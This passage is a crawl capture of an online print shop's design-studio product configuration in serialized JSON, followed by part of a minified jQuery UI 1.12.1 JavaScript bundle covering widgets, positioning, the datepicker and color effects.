100","HAlign":0.5,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10060,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":1,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10060,"Title":"Contact information","Name":"Contactinformation","Value":"","DefaultValue":"Contact information","CustomValue":"Contact information","X":203,"Y":234,"XAbs":10,"XRadius":0,"YAbs":221,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100559,"Url":"standard-party-invitations","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100758,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100559,"SideType":0,"Guid":"1c8f4a67-8637-49f0-9bfa-02c16c63a1a0","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":null,"IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115093
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var 